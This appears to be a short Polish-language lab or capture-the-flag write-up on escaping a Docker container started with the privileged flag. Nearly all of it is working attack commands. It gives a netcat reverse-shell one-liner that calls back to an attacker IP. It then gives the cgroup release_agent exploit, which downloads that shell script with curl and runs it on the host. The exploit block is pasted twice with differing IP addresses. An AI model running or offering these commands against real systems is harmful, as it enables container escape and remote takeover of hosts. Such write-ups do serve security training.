 Jezeli docker zostal uruchomiony z flaga “-privileged” to mozemy wykozystac kod exploita:
Tworzymy plik rivershella i wystawiamy (python3 -m http.server):
┌──(root㉿kali)-[~]
└─# cat shell.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.190.238 9001 >/tmp/f
Ustawiamy nasluch do utworzonego pliku “nc -nlvp 9001”
Wykonujemy nastepujace komendy na dockerze:
(Adres IP musimy zamienic na nasz tam gdzie udostepniami plik shell.sh)
Exploit
/home/zac/notes # mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
/home/zac/notes # echo 1 > /tmp/cgrp/x/notify_on_release
/home/zac/notes # host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
/home/zac/notes # echo "$host_path/cmd" > /tmp/cgrp/release_agent
/home/zac/notes # echo '#!/bin/sh' > /cmd
/home/zac/notes # echo 'curl 10.6.31.213:8000/shell.sh -o /dev/shm/shell.sh' >> /cmd
/home/zac/notes # echo 'chmod +x /dev/shm/shell.sh' >> /cmd
/home/zac/notes # echo 'sh /dev/shm/shell.sh' >> /cmd
/home/zac/notes # chmod a+x /cmd
/home/zac/notes # sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
/home/zac/notes # mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
/home/zac/notes # echo 1 > /tmp/cgrp/x/notify_on_release
/home/zac/notes # host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
/home/zac/notes # echo "$host_path/cmd" > /tmp/cgrp/release_agent
/home/zac/notes # echo '#!/bin/sh' > /cmd
/home/zac/notes # echo 'curl 10.8.190.238:8000/shell.sh -o /dev/shm/shell.sh' >> /cmd
/home/zac/notes # echo 'chmod +x /dev/shm/shell.sh' >> /cmd
/home/zac/notes # echo 'sh /dev/shm/shell.sh' >> /cmd
/home/zac/notes # chmod a+x /cmd
/home/zac/notes # sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"